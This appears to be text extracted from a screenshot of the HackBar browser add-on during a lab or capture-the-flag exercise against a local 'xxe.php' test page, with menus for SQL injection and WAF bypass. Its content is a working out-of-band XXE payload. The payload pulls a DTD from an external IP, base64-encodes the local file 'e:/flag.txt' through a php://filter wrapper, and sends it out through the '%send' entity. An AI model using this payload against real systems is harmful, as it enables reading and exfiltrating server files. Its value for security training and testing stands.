 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTH
Load URL
Split URL
Execute
http://localhost:8081/test/xxe.php
Post data Referrer 0xHEX %URL BASE64 Insert string to re
Post data
<?xml version="1.0"?>
<!DOCTYPE hack [
    <!ENTITY % get SYSTEM "http://192.168.82.131/a.dtd">
    <!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=file:///e:/flag.txt">
    %get;
    %send;
]>